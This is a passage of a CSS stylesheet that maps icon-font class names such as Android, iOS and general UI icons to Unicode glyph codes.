  content: "\f2d8";
}
.tf-ion-android-contacts:before {
  content: "\f2d9";
}
.tf-ion-android-contract:before {
  content: "\f37d";
}
.tf-ion-android-create:before {
  content: "\f37e";
}
.tf-ion-android-delete:before {
  content: "\f37f";
}
.tf-ion-android-desktop:before {
  content: "\f380";
}
.tf-ion-android-document:before {
  content: "\f381";
}
.tf-ion-android-done-all:before {
  content: "\f382";
}
.tf-ion-android-done:before {
  content: "\f383";
}
.tf-ion-android-download:before {
  content: "\f2dd";
}
.tf-ion-android-drafts:before {
  content: "\f384";
}
.tf-ion-android-exit:before {
  content: "\f385";
}
.tf-ion-android-expand:before {
  content: "\f386";
}
.tf-ion-android-favorite-outline:before {
  content: "\f387";
}
.tf-ion-android-favorite:before {
  content: "\f388";
}
.tf-ion-android-film:before {
  content: "\f389";
}
.tf-ion-android-folder-open:before {
  content: "\f38a";
}
.tf-ion-android-folder:before {
  content: "\f2e0";
}
.tf-ion-android-funnel:before {
  content: "\f38b";
}
.tf-ion-android-globe:before {
  content: "\f38c";
}
.tf-ion-android-hand:before {
  content: "\f2e3";
}
.tf-ion-android-hangout:before {
  content: "\f38d";
}
.tf-ion-android-happy:before {
  content: "\f38e";
}
.tf-ion-android-home:before {
  content: "\f38f";
}
.tf-ion-android-image:before {
  content: "\f2e4";
}
.tf-ion-android-laptop:before {
  content: "\f390";
}
.tf-ion-android-list:before {
  content: "\f391";
}
.tf-ion-android-locate:before {
  content: "\f2e9";
}
.tf-ion-android-lock:before {
  content: "\f392";
}
.tf-ion-android-mail:before {
  content: "\f2eb";
}
.tf-ion-android-map:before {
  content: "\f393";
}
.tf-ion-android-menu:before {
  content: "\f394";
}
.tf-ion-android-microphone-off:before {
  content: "\f395";
}
.tf-ion-android-microphone:before {
  content: "\f2ec";
}
.tf-ion-android-more-horizontal:before {
  content: "\f396";
}
.tf-ion-android-more-vertical:before {
  content: "\f397";
}
.tf-ion-android-navigate:before {
  content: "\f398";
}
.tf-ion-android-notifications-none:before {
  content: "\f399";
}
.tf-ion-android-notifications-off:before {
  content: "\f39a";
}
.tf-ion-android-notifications:before {
  content: "\f39b";
}
.tf-ion-android-open:before {
  content: "\f39c";
}
.tf-ion-android-options:before {
  content: "\f39d";
}
.tf-ion-android-people:before {
  content: "\f39e";
}
.tf-ion-android-person-add:before {
  content: "\f39f";
}
.tf-ion-android-person:before {
  content: "\f3a0";
}
.tf-ion-android-phone-landscape:before {
  content: "\f3a1";
}
.tf-ion-android-phone-portrait:before {
  content: "\f3a2";
}
.tf-ion-android-pin:before {
  content: "\f3a3";
}
.tf-ion-android-plane:before {
  content: "\f3a4";
}
.tf-ion-android-playstore:before {
  content: "\f2f0";
}
.tf-ion-android-print:before {
  content: "\f3a5";
}
.tf-ion-android-radio-button-off:before {
  content: "\f3a6";
}
.tf-ion-android-radio-button-on:before {
  content: "\f3a7";
}
.tf-ion-android-refresh:before {
  content: "\f3a8";
}
.tf-ion-android-remove-circle:before {
  content: "\f3a9";
}
.tf-ion-android-remove:before {
  content: "\f2f4";
}
.tf-ion-android-restaurant:before {
  content: "\f3aa";
}
.tf-ion-android-sad:before {
  content: "\f3ab";
}
.tf-ion-android-search:before {
  content: "\f2f5";
}
.tf-ion-android-send:before {
  content: "\f2f6";
}
.tf-ion-android-settings:before {
  content: "\f2f7";
}
.tf-ion-android-share-alt:before {
  content: "\f3ac";
}
.tf-ion-android-share:before {
  content: "\f2f8";
}
.tf-ion-android-star-half:before {
  content: "\f3ad";
}
.tf-ion-android-star-outline:before {
  content: "\f3ae";
}
.tf-ion-android-star:before {
  content: "\f2fc";
}
.tf-ion-android-stopwatch:before {
  content: "\f2fd";
}
.tf-ion-android-subway:before {
  content: "\f3af";
}
.tf-ion-android-sunny:before {
  content: "\f3b0";
}
.tf-ion-android-sync:before {
  content: "\f3b1";
}
.tf-ion-android-textsms:before {
  content: "\f3b2";
}
.tf-ion-android-time:before {
  content: "\f3b3";
}
.tf-ion-android-train:before {
  content: "\f3b4";
}
.tf-ion-android-unlock:before {
  content: "\f3b5";
}
.tf-ion-android-upload:before {
  content: "\f3b6";
}
.tf-ion-android-volume-down:before {
  content: "\f3b7";
}
.tf-ion-android-volume-mute:before {
  content: "\f3b8";
}
.tf-ion-android-volume-off:before {
  content: "\f3b9";
}
.tf-ion-android-volume-up:before {
  content: "\f3ba";
}
.tf-ion-android-walk:before {
  content: "\f3bb";
}
.tf-ion-android-warning:before {
  content: "\f3bc";
}
.tf-ion-android-watch:before {
  content: "\f3bd";
}
.tf-ion-android-wifi:before {
  content: "\f305";
}
.tf-ion-aperture:before {
  content: "\f313";
}
.tf-ion-archive:before {
  content: "\f102";
}
.tf-ion-arrow-down-a:before {
  content: "\f103";
}
.tf-ion-arrow-down-b:before {
  content: "\f104";
}
.tf-ion-arrow-down-c:before {
  content: "\f105";
}
.tf-ion-arrow-expand:before {
  content: "\f25e";
}
.tf-ion-arrow-graph-down-left:before {
  content: "\f25f";
}
.tf-ion-arrow-graph-down-right:before {
  content: "\f260";
}
.tf-ion-arrow-graph-up-left:before {
  content: "\f261";
}
.tf-ion-arrow-graph-up-right:before {
  content: "\f262";
}
.tf-ion-arrow-left-a:before {
  content: "\f106";
}
.tf-ion-arrow-left-b:before {
  content: "\f107";
}
.tf-ion-arrow-left-c:before {
  content: "\f108";
}
.tf-ion-arrow-move:before {
  content: "\f263";
}
.tf-ion-arrow-resize:before {
  content: "\f264";
}
.tf-ion-arrow-return-left:before {
  content: "\f265";
}
.tf-ion-arrow-return-right:before {
  content: "\f266";
}
.tf-ion-arrow-right-a:before {
  content: "\f109";
}
.tf-ion-arrow-right-b:before {
  content: "\f10a";
}
.tf-ion-arrow-right-c:before {
  content: "\f10b";
}
.tf-ion-arrow-shrink:before {
  content: "\f267";
}
.tf-ion-arrow-swap:before {
  content: "\f268";
}
.tf-ion-arrow-up-a:before {
  content: "\f10c";
}
.tf-ion-arrow-up-b:before {
  content: "\f10d";
}
.tf-ion-arrow-up-c:before {
  content: "\f10e";
}
.tf-ion-asterisk:before {
  content: "\f314";
}
.tf-ion-at:before {
  content: "\f10f";
}
.tf-ion-backspace-outline:before {
  content: "\f3be";
}
.tf-ion-backspace:before {
  content: "\f3bf";
}
.tf-ion-bag:before {
  content: "\f110";
}
.tf-ion-battery-charging:before {
  content: "\f111";
}
.tf-ion-battery-empty:before {
  content: "\f112";
}
.tf-ion-battery-full:before {
  content: "\f113";
}
.tf-ion-battery-half:before {
  content: "\f114";
}
.tf-ion-battery-low:before {
  content: "\f115";
}
.tf-ion-beaker:before {
  content: "\f269";
}
.tf-ion-beer:before {
  content: "\f26a";
}
.tf-ion-bluetooth:before {
  content: "\f116";
}
.tf-ion-bonfire:before {
  content: "\f315";
}
.tf-ion-bookmark:before {
  content: "\f26b";
}
.tf-ion-bowtie:before {
  content: "\f3c0";
}
.tf-ion-briefcase:before {
  content: "\f26c";
}
.tf-ion-bug:before {
  content: "\f2be";
}
.tf-ion-calculator:before {
  content: "\f26d";
}
.tf-ion-calendar:before {
  content: "\f117";
}
.tf-ion-camera:before {
  content: "\f118";
}
.tf-ion-card:before {
  content: "\f119";
}
.tf-ion-cash:before {
  content: "\f316";
}
.tf-ion-chatbox-working:before {
  content: "\f11a";
}
.tf-ion-chatbox:before {
  content: "\f11b";
}
.tf-ion-chatboxes:before {
  content: "\f11c";
}
.tf-ion-chatbubble-working:before {
  content: "\f11d";
}
.tf-ion-chatbubble:before {
  content: "\f11e";
}
.tf-ion-chatbubbles:before {
  content: "\f11f";
}
.tf-ion-checkmark-circled:before {
  content: "\f120";
}
.tf-ion-checkmark-round:before {
  content: "\f121";
}
.tf-ion-checkmark:before {
  content: "\f122";
}
.tf-ion-chevron-down:before {
  content: "\f123";
}
.tf-ion-chevron-left:before {
  content: "\f124";
}
.tf-ion-chevron-right:before {
  content: "\f125";
}
.tf-ion-chevron-up:before {
  content: "\f126";
}
.tf-ion-clipboard:before {
  content: "\f127";
}
.tf-ion-clock:before {
  content: "\f26e";
}
.tf-ion-close-circled:before {
  content: "\f128";
}
.tf-ion-close-round:before {
  content: "\f129";
}
.tf-ion-close:before {
  content: "\f12a";
}
.tf-ion-closed-captioning:before {
  content: "\f317";
}
.tf-ion-cloud:before {
  content: "\f12b";
}
.tf-ion-code-download:before {
  content: "\f26f";
}
.tf-ion-code-working:before {
  content: "\f270";
}
.tf-ion-code:before {
  content: "\f271";
}
.tf-ion-coffee:before {
  content: "\f272";
}
.tf-ion-compass:before {
  content: "\f273";
}
.tf-ion-compose:before {
  content: "\f12c";
}
.tf-ion-connection-bars:before {
  content: "\f274";
}
.tf-ion-contrast:before {
  content: "\f275";
}
.tf-ion-crop:before {
  content: "\f3c1";
}
.tf-ion-cube:before {
  content: "\f318";
}
.tf-ion-disc:before {
  content: "\f12d";
}
.tf-ion-document-text:before {
  content: "\f12e";
}
.tf-ion-document:before {
  content: "\f12f";
}
.tf-ion-drag:before {
  content: "\f130";
}
.tf-ion-earth:before {
  content: "\f276";
}
.tf-ion-easel:before {
  content: "\f3c2";
}
.tf-ion-edit:before {
  content: "\f2bf";
}
.tf-ion-egg:before {
  content: "\f277";
}
.tf-ion-eject:before {
  content: "\f131";
}
.tf-ion-email-unread:before {
  content: "\f3c3";
}
.tf-ion-email:before {
  content: "\f132";
}
.tf-ion-erlenmeyer-flask-bubbles:before {
  content: "\f3c4";
}
.tf-ion-erlenmeyer-flask:before {
  content: "\f3c5";
}
.tf-ion-eye-disabled:before {
  content: "\f306";
}
.tf-ion-eye:before {
  content: "\f133";
}
.tf-ion-female:before {
  content: "\f278";
}
.tf-ion-filing:before {
  content: "\f134";
}
.tf-ion-film-marker:before {
  content: "\f135";
}
.tf-ion-fireball:before {
  content: "\f319";
}
.tf-ion-flag:before {
  content: "\f279";
}
.tf-ion-flame:before {
  content: "\f31a";
}
.tf-ion-flash-off:before {
  content: "\f136";
}
.tf-ion-flash:before {
  content: "\f137";
}
.tf-ion-folder:before {
  content: "\f139";
}
.tf-ion-fork-repo:before {
  content: "\f2c0";
}
.tf-ion-fork:before {
  content: "\f27a";
}
.tf-ion-forward:before {
  content: "\f13a";
}
.tf-ion-funnel:before {
  content: "\f31b";
}
.tf-ion-gear-a:before {
  content: "\f13d";
}
.tf-ion-gear-b:before {
  content: "\f13e";
}
.tf-ion-grid:before {
  content: "\f13f";
}
.tf-ion-hammer:before {
  content: "\f27b";
}
.tf-ion-happy-outline:before {
  content: "\f3c6";
}
.tf-ion-happy:before {
  content: "\f31c";
}
.tf-ion-headphone:before {
  content: "\f140";
}
.tf-ion-heart-broken:before {
  content: "\f31d";
}
.tf-ion-heart:before {
  content: "\f141";
}
.tf-ion-help-buoy:before {
  content: "\f27c";
}
.tf-ion-help-circled:before {
  content: "\f142";
}
.tf-ion-help:before {
  content: "\f143";
}
.tf-ion-home:before {
  content: "\f144";
}
.tf-ion-icecream:before {
  content: "\f27d";
}
.tf-ion-image:before {
  content: "\f147";
}
.tf-ion-images:before {
  content: "\f148";
}
.tf-ion-information-circled:before {
  content: "\f149";
}
.tf-ion-information:before {
  content: "\f14a";
}
.tf-ion-ionic:before {
  content: "\f14b";
}
.tf-ion-ios-alarm-outline:before {
  content: "\f3c7";
}
.tf-ion-ios-alarm:before {
  content: "\f3c8";
}
.tf-ion-ios-albums-outline:before {
  content: "\f3c9";
}
.tf-ion-ios-albums:before {
  content: "\f3ca";
}
.tf-ion-ios-americanfootball-outline:before {
  content: "\f3cb";
}
.tf-ion-ios-americanfootball:before {
  content: "\f3cc";
}
.tf-ion-ios-analytics-outline:before {
  content: "\f3cd";
}
.tf-ion-ios-analytics:before {
  content: "\f3ce";
}
.tf-ion-ios-arrow-back:before {
  content: "\f3cf";
}
.tf-ion-ios-arrow-down:before {
  content: "\f3d0";
}
.tf-ion-ios-arrow-forward:before {
  content: "\f3d1";
}
.tf-ion-ios-arrow-left:before {
  content: "\f3d2";
}
.tf-ion-ios-arrow-right:before {
  content: "\f3d3";
}
.tf-ion-ios-arrow-thin-down:before {
  content: "\f3d4";
}
.tf-ion-ios-arrow-thin-left:before {
  content: "\f3d5";
}
.tf-ion-ios-arrow-thin-right:before {
  content: "\f3d6";
}
.tf-ion-ios-arrow-thin-up:before {
  content: "\f3d7";
}
.tf-ion-ios-arrow-up:before {
  content: "\f3d8";
}
.tf-ion-ios-at-outline:before {
  content: "\f3d9";
}
.tf-ion-ios-at:before {
  content: "\f3da";
}
.tf-ion-ios-barcode-outline:before {
  content: "\f3db";
}
.tf-ion-ios-barcode:before {
  content: "\f3dc";
}
.tf-ion-ios-baseball-outline:before {
  content: "\f3dd";
}
.tf-ion-ios-baseball:before {
  content: "\f3de";
}
.tf-ion-ios-basketball-outline:before {
  content: "\f3df";
}
.tf-ion-ios-basketball:before {
  content: "\f3e0";
}
.tf-ion-ios-bell-outline:before {
  content: "\f3e1";
}
.tf-ion-ios-bell:before {
  content: "\f3e2";
}
.tf-ion-ios-body-outline:before {
  content: "\f3e3";
}
.tf-ion-ios-body:before {
  content: "\f3e4";
}
.tf-ion-ios-bolt-outline:before {
  content: "\f3e5";
}
.tf-ion-ios-bolt:before {
  content: "\f3e6";
}
.tf-ion-ios-book-outline:before {
  content: "\f3e7";
}
.tf-ion-ios-book:before {
  content: "\f3e8";
}
.tf-ion-ios-bookmarks-outline:before {
  content: "\f3e9";
}
.tf-ion-ios-bookmarks:before {
  content: "\f3ea";
}
.tf-ion-ios-box-outline:before {
  content: "\f3eb";
}
.tf-ion-ios-box:before {
  content: "\f3ec";
}
.tf-ion-ios-briefcase-outline:before {
  content: "\f3ed";
}
.tf-ion-ios-briefcase:before {
  content: "\f3ee";
}
.tf-ion-ios-browsers-outline:before {
  content: "\f3ef";
}
.tf-ion-ios-browsers:before {
  content: "\f3f0";
}
.tf-ion-ios-calculator-outline:before {
  content: "\f3f1";
}
.tf-ion-ios-calculator:before {
  content: "\f3f2";
}
.tf-ion-ios-calendar-outline:before {
  content: "\f3f3";
}
.tf-ion-ios-calendar:before {
  content: "\f3f4";
}
.tf-ion-ios-camera-outline:before {
  content: "\f3f5";
}
.tf-ion-ios-camera:before {
  content: "\f3f6";
}
.tf-ion-ios-cart-outline:before {
  content: "\f3f7";
}
.tf-ion-ios-cart:before {
  content: "\f3f8";
}
.tf-ion-ios-chatboxes-outline:before {
  content: "\f3f9";
}
.tf-ion-ios-chatboxes:before {
  content: "\f3fa";
}
.tf-ion-ios-chatbubble-outline:before {
  content: "\f3fb";
}
.tf-ion-ios-chatbubble:before {
  content: "\f3fc";
}
.tf-ion-ios-checkmark-empty:before {
  content: "\f3fd";
}
.tf-ion-ios-checkmark-outline:before {
  content: "\f3fe";
}
.tf-ion-ios-checkmark:before {
  content: "\f3ff";
}
.tf-ion-ios-circle-filled:before {
  content: "\f400";
}
.tf-ion-ios-circle-outline:before {
  content: "\f401";
}
.tf-ion-ios-clock-outline:before {
  content: "\f402";
}
.tf-ion-ios-clock:before {
  content: "\f403";
}
.tf-ion-ios-close-empty:before {
  content: "\f404";
}
.tf-ion-ios-close-outline:before {
  content: "\f405";
}
.tf-ion-ios-close:before {
  content: "\f406";
}
.tf-ion-ios-cloud-download-outline:before {
  content: "\f407";
}
.tf-ion-ios-cloud-download:before {
  content: "\f408";
}
.tf-ion-ios-cloud-outline:before {
  content: "\f409";
}
.tf-ion-ios-cloud-upload-outline:before {
  content: "\f40a";
}
.tf-ion-ios-cloud-upload:before {
  content: "\f40b";
}
.tf-ion-ios-cloud:before {
  content: "\f40c";
}
.tf-ion-ios-cloudy-night-outline:before {
  content: "\f40d";
}
.tf-ion-ios-cloudy-night:before {
  content: "\f40e";
}
.tf-ion-ios-cloudy-outline:before {
  content: "\f40f";
}
.tf-ion-ios-cloudy:before {
  content: "\f410";
}
.tf-ion-ios-cog-outline:before {
  content: "\f411";
}
.tf-ion-ios-cog:before {
  content: "\f412";
}
.tf-ion-ios-color-filter-outline:before {
  content: "\f413";
}
.tf-ion-ios-color-filter:before {
  content: "\f414";
}
.tf-ion-ios-color-wand-outline:before {
  content: "\f415";
}
.tf-ion-ios-color-wand:before {
  content: "\f416";
}
.tf-ion-ios-compose-outline:before {
  content: "\f417";
}
.tf-ion-ios-compose:before {
  content: "\f418";
}
.tf-ion-ios-contact-outline:before {
  content: "\f419";
}
.tf-ion-ios-contact:before {
  content: "\f41a";
}
.tf-ion-ios-copy-outline:before {
  content: "\f41b";
}
.tf-ion-ios-copy:before {
  content: "\f41c";
}
.tf-ion-ios-crop-strong:before {
  content: "\f41d";
}
.tf-ion-ios-crop:before {
  content: "\f41e";
}
.tf-ion-ios-download-outline:before {
  content: "\f41f";
}
.tf-ion-ios-download:before {
  content: "\f420";
}
.tf-ion-ios-drag:before {
  content: "\f421";
}
.tf-ion-ios-email-outline:before {
  content: "\f422";
}
.tf-ion-ios-email:before {
  content: "\f423";
}
.tf-ion-ios-eye-outline:before {
  content: "\f424";
}
.tf-ion-ios-eye:before {
  content: "\f425";
}
.tf-ion-ios-fastforward-outline:before {
  content: "\f426";
}
.tf-ion-ios-fastforward:before {
  content: "\f427";
}
.tf-ion-ios-filing-outline:before {
  content: "\f428";
}
.tf-ion-ios-filing:before {
  content: "\f429";
}
.tf-ion-ios-film-outline:before {
  content: "\f42a";
}
.tf-ion-ios-film:before {
  content: "\f42b";
}
.tf-ion-ios-flag-outline:before {
  content: "\f42c";
}
.tf-ion-ios-flag:before {
  content: "\f42d";
}
.tf-ion-ios-flame-outline:before {
  content: "\f42e";
}
.tf-ion-ios-flame:before {
  content: "\f42f";
}
.tf-ion-ios-flask-outline:before {
  content: "\f430";
}
.tf-ion-ios-flask:before {
  content: "\f431";
}
.tf-ion-ios-flower-outline:before {
  content: "\f432";
}
.tf-ion-ios-flower:before {
  content: "\f433";
}
.tf-ion-ios-folder-outline:before {
  content: "\f434";
}
.tf-ion-ios-folder:before {
  content: "\f435";
}
.tf-ion-ios-football-outline:before {
  content: "\f436";
}
.tf-ion-ios-football:before {
  content: "\f437";
}
.tf-ion-ios-game-controller-a-outline:before {
  content: "\f438";
}
.tf-ion-ios-game-controller-a:before {
  content: "\f439";
}
.tf-ion-ios-game-controller-b-outline:before {
  content: "\f43a";
}
.tf-ion-ios-game-controller-b:before {
  content: "\f43b";
}
.tf-ion-ios-gear-outline:before {
  content: "\f43c";
}
.tf-ion-ios-gear:before {
  content: "\f43d";
}
.tf-ion-ios-glasses-outline:before {
  content: "\f43e";
}
.tf-ion-ios-glasses:before {
  content: "\f43f";
}
.tf-ion-ios-grid-view-outline:before {
  content: "\f440";
}
.tf-ion-ios-grid-view:before {
  content: "\f441";
}
.tf-ion-ios-heart-outline:before {
  content: "\f442";
}
.tf-ion-ios-heart:before {
  content: "\f443";
}
.tf-ion-ios-help-empty:before {
  content: "\f444";
}
.tf-ion-ios-help-outline:before {
  content: "\f445";
}
.tf-ion-ios-help:before {
  content: "\f446";
}
.tf-ion-ios-home-outline:before {
  content: "\f447";
}
.tf-ion-ios-home:before {
  content: "\f448";
}
.tf-ion-ios-infinite-outline:before {
  content: "\f449";
}
.tf-ion-ios-infinite:before {
  content: "\f44a";
}
.tf-ion-ios-information-empty:before {
  content: "\f44b";
}
.tf-ion-ios-information-outline:before {
  content: "\f44c";
}
.tf-ion-ios-information:before {
  content: "\f44d";
}
.tf-ion-ios-ionic-outline:before {
  content: "\f44e";
}
.tf-ion-ios-keypad-outline:before {
  content: "\f44f";
}
.tf-ion-ios-keypad:before {
  content: "\f450";
}
.tf-ion-ios-lightbulb-outline:before {
  content: "\f451";
}
.tf-ion-ios-lightbulb:before {
  content: "\f452";
}
.tf-ion-ios-list-outline:before {
  content: "\f453";
}
.tf-ion-ios-list:before {
  content: "\f454";
}
.tf-ion-ios-location-outline:before {
  content: "\f455";
}
.tf-ion-ios-location:before {
  content: "\f456";
}
.tf-ion-ios-locked-outline:before {
  content: "\f457";
}
.tf-ion-ios-locked:before {
  content: "\f458";
}
.tf-ion-ios-loop-strong:before {
  content: "\f459";
}
.tf-ion-ios-loop:before {
  content: "\f45a";
}
.tf-ion-ios-medical-outline:before {
  content: "\f45b";
}
.tf-ion-ios-medical:before {
  content: "\f45c";
}
.tf-ion-ios-medkit-outline:before {
  content: "\f45d";
}
.tf-ion-ios-medkit:before {
  content: "\f45e";
}
.tf-ion-ios-mic-off:before {
  content: "\f45f";
}
.tf-ion-ios-mic-outline:before {
  content: "\f460";
}
.tf-ion-ios-mic:before {
  content: "\f461";
}
.tf-ion-ios-minus-empty:before {
  content: "\f462";
}
.tf-ion-ios-minus-outline:before {
  content: "\f463";
}
.tf-ion-ios-minus:before {
  content: "\f464";
}
.tf-ion-ios-monitor-outline:before {
  content: "\f465";
}
.tf-ion-ios-monitor:before {
  content: "\f466";
}
.tf-ion-ios-moon-outline:before {
  content: "\f467";
}
.tf-ion-ios-moon:before {
  content: "\f468";
}
.tf-ion-ios-more-outline:before {
  content: "\f469";
}
.tf-ion-ios-more:before {
  content: "\f46a";
}
.tf-ion-ios-musical-note:before {
  content: "\f46b";
}
.tf-ion-ios-musical-notes:before {
  content: "\f46c";
}
.tf-ion-ios-navigate-outline:before {
  content: "\f46d";
}
.tf-ion-ios-navigate:before {
  content: "\f46e";
}
.tf-ion-ios-nutrition-outline:before {
  content: "\f46f";
}
.tf-ion-ios-nutrition:before {
  content: "\f470";
}
.tf-ion-ios-paper-outline:before {
  content: "\f471";
}
.tf-ion-ios-paper:before {
  content: "\f472";
}
.tf-ion-ios-paperplane-outline:before {
  content: "\f473";
}
.tf-ion-ios-paperplane:before {
  content: "\f474";
}
.tf-ion-ios-partlysunny-outline:before {
  content: "\f475";
}
.tf-ion-ios-partlysunny:before {
  content: "\f476";
}
.tf-ion-ios-pause-outline:before {
  content: "\f477";
}
.tf-ion-ios-pause:before {
  content: "\f478";
}
.tf-ion-ios-paw-outline:before {
  content: "\f479";
}
.tf-ion-ios-paw:before {
  content: "\f47a";
}
.tf-ion-ios-people-outline:before {
  content: "\f47b";
}
.tf-ion-ios-people:before {
  content: "\f47c";
}
.tf-ion-ios-person-outline:before {
  content: "\f47d";
}
.tf-ion-ios-person:before {
  content: "\f47e";
}
.tf-ion-ios-personadd-outline:before {
  content: "\f47f";
}
.tf-ion-ios-personadd:before {
  content: "\f480";
}
.tf-ion-ios-photos-outline:before {
  content: "\f481";
}
.tf-ion-ios-photos:before {
  content: "\f482";
}
.tf-ion-ios-pie-outline:before {
  content: "\f483";
}
.tf-ion-ios-pie:before {
  content: "\f484";
}
.tf-ion-ios-pint-outline:before {
  content: "\f485";
}
.tf-ion-ios-pint:before {
  content: "\f486";
}
.tf-ion-ios-play-outline:before {
  content: "\f487";
}
.tf-ion-ios-play:before {
  content: "\f488";
}
.tf-ion-ios-plus-empty:before {
  content: "\f489";
}
.tf-ion-ios-plus-outline:before {
  content: "\f48a";
}
.tf-ion-ios-plus:before {
  content: "\f48b";
}
.tf-ion-ios-pricetag-outline:before {
  content: "\f48c";
}
.tf-ion-ios-pricetag:before {
  content: "\f48d";
}
.tf-ion-ios-pricetags-outline:before {
  content: "\f48e";
}
.tf-ion-ios-pricetags:before {
  content: "\f48f";
}
.tf-ion-ios-printer-outline:before {
  content: "\f490";
}
.tf-ion-ios-printer:before {
  content: "\f491";
}
.tf-ion-ios-pulse-strong:before {
  content: "\f492";
}
.tf-ion-ios-pulse:before {
  content: "\f493";
}
.tf-ion-ios-rainy-outline:before {
  content: "\f494";
}
.tf-ion-ios-rainy:before {
  content: "\f495";
}
.tf-ion-ios-recording-outline:before {
  content: "\f496";
}
.tf-ion-ios-recording:before {
  content: "\f497";
}
.tf-ion-ios-redo-outline:before {
  content: "\f498";
}
.tf-ion-ios-redo:before {
  content: "\f499";
}
.tf-ion-ios-refresh-empty:before {
  content: "\f49a";
}
.tf-ion-ios-refresh-outline:before {
  content: "\f49b";
}
.tf-ion-ios-refresh:before {
  content: "\f49c";
}
.tf-ion-ios-reload:before {
  content: "\f49d";
}
.tf-ion-ios-reverse-camera-outline:before {
  content: "\f49e";
}
.tf-ion-ios-reverse-camera:before {
  content: "\f49f";
}
.tf-ion-ios-rewind-outline:before {
  content: "\f4a0";
}
.tf-ion-ios-rewind:before {
  content: "\f4a1";
}
.tf-ion-ios-rose-outline:before {
  content: "\f4a2";
}
.tf-ion-ios-rose:before {
  content: "\f4a3";
}
.tf-ion-ios-search-strong:before {
  content: "\f4a4";
}
.tf-ion-ios-search:before {
  content: "\f4a5";
}
.tf-ion-ios-settings-strong:before {
  content: "\f4a6";
}
.tf-ion-ios-settings:before {
  content: "\f4a7";
}
.tf-ion-ios-shuffle-strong:before {
  content: "\f4a8";
}
.tf-ion-ios-shuffle:before {
  content: "\f4a9";
}
.tf-ion-ios-skipbackward-outline:before {
  content: "\f4aa";
}
.tf-ion-ios-skipbackward:before {
  content: "\f4ab";
}
.tf-ion-ios-skipforward-outline:before {
  content: "\f4ac";
}
.tf-ion-ios-skipforward:before {
  content: "\f4ad";
}
.tf-ion-ios-snowy:before {
  content: "\f4ae";
}
.tf-ion-ios-speedometer-outline:before {
  content: "\f4af";
}
.tf-ion-ios-speedometer:before {
  content: "\f4b0";
}
.tf-ion-ios-star-half:before {
  content: "\f4b1";
}
.tf-ion-ios-star-outline:before {
  content: "\f4b2";
}
.tf-ion-ios-star:before {
  content: "\f4b3";
}
.tf-ion-ios-stopwatch-outline:before {
  content: "\f4b4";
}
.tf-ion-ios-stopwatch:before {
  content: "\f4b5";
}
.tf-ion-ios-sunny-outline:before {
  content: "\f4b6";
}
.tf-ion-ios-sunny:before {
  content: "\f4b7";
}
.tf-ion-ios-telephone-outline:before {
  content: "\f4b8";
}
.tf-ion-ios-telephone:before {
  content: "\f4b9";
}
.tf-ion-ios-tennisball-outline:before {
  content: "\f4ba";
}
.tf-ion-ios-tennisball:before {
  content: "\f4bb";
}
.tf-ion-ios-thunderstorm-outline:before {
  content: "\f4bc";
}
.tf-ion-ios-thunderstorm:before {
  content: "\f4bd";
}
.tf-ion-ios-time-outline:before {
  content: "\f4be";
}
.tf-ion-ios-time:before {
  content: "\f4bf";
}
.tf-ion-ios-timer-outline:before {
  content: "\f4c0";
}
.tf-ion-ios-timer:before {
  content: "\f4c1";
}
.tf-ion-ios-toggle-outline:before {
  content: "\f4c2";
}
.tf-ion-ios-toggle:before {
  content: "\f4c3";
}
.tf-ion-ios-trash-outline:before {
  content: "\f4c4";
}
.tf-ion-ios-trash:before {
  content: "\f4c5";
}
.tf-ion-ios-undo-outline:before {
  content: "\f4c6";
}
.tf-ion-ios-undo:before {
  content: "\f4c7";
}
.tf-ion-ios-unlocked-outline:before {
  content: "\f4c8";
}
.tf-ion-ios-unlocked:before {
  content: "\f4c9";
}
.tf-ion-ios-upload-outline:before {
  content: "\f4ca";
}
.tf-ion-ios-upload:before {
  content: "\f4cb";
}
.tf-ion-ios-videocam-outline:before {
  content: "\f4cc";
}
.tf-ion-ios-videocam:before {
  content: "\f4cd";
}
.tf-ion-ios-volume-high:before {
  content: "\f4ce";
}
.tf-ion-ios-volume-low:before {
  content: "\f4cf";
}
.tf-ion-ios-wineglass-outline:before {
  content: "\f4d0";
}
.tf-ion-ios-wineglass:before {
  content: "\f4d1";
}
.tf-ion-ios-world-outline:before {
  content: "\f4d2";
}
.tf-ion-ios-world:before {
  content: "\f4d3";
}
.tf-ion-ipad:before {
  content: "\f1f9";
}
.tf-ion-iphone:before {
  content: "\f1fa";
}
.tf-ion-ipod:before {
  content: "\f1fb";
}
.tf-ion-jet:before {
  content: "\f295";
}
.tf-ion-key:before {
  content: "\f296";
}
.tf-ion-knife:before {
  content: "\f297";
}
.tf-ion-laptop:before {
  content: "\f1fc";
}
.tf-ion-leaf:before {
  content: "\f1fd";
}
.tf-ion-levels:before {
  content: "\f298";
}
.tf-ion-lightbulb:before {
  content: "\f299";
}
.tf-ion-link:before {
  content: "\f1fe";
}
.tf-ion-load-a:before {
  content: "\f29a";
}
.tf-ion-load-b:before {
  content: "\f29b";
}
.tf-ion-load-c:before {
  content: "\f29c";
}
.tf-ion-load-d:before {
  content: "\f29d";
}
.tf-ion-location:before {
  content: "\f1ff";
}
.tf-ion-lock-combination:before {
  content: "\f4d4";
}
.tf-ion-locked:before {
  content: "\f200";
}
.tf-ion-log-in:before {
  content: "\f29e";
}
.tf-ion-log-out:before {
  content: "\f29f";
}
.tf-ion-loop:before {
  content: "\f201";
}
.tf-ion-magnet:before {
  content: "\f2a0";
}
.tf-ion-male:before {
  content: "\f2a1";
}
.tf-ion-man:before {
  content: "\f202";
}
.tf-ion-map:before {
  content: "\f203";
}
.tf-ion-medkit:before {
  content: "\f2a2";
}
.tf-ion-merge:before {
  content: "\f33f";
}
.tf-ion-mic-a:before {
  content: "\f204";
}
.tf-ion-mic-b:before {
  content: "\f205";
}
.tf-ion-mic-c:before {
  content: "\f206";
}
.tf-ion-minus-circled:before {
  content: "\f207";
}
.tf-ion-minus-round:before {
  content: "\f208";
}
.tf-ion-minus:before {
  content: "\f209";
}
.tf-ion-model-s:before {
  content: "\f2c1";
}
.tf-ion-monitor:before {
  content: "\f20a";
}
.tf-ion-more:before {
  content: "\f20b";
}
.tf-ion-mouse:before {
  content: "\f340";
}
.tf-ion-music-note:before {
  content: "\f20c";
}
.tf-ion-navicon-round:before {
  content: "\f20d";
}
.tf-ion-navicon:before {
  content: "\f20e";
}
.tf-ion-navigate:before {
  content: "\f2a3";
}
.tf-ion-network:before {
  content: "\f341";
}
.tf-ion-no-smoking:before {
  content: "\f2c2";
}
.tf-ion-nuclear:before {
  content: "\f2a4";
}
.tf-ion-outlet:before {
  content: "\f342";
}
.tf-ion-paintbrush:before {
  content: "\f4d5";
}
.tf-ion-paintbucket:before {
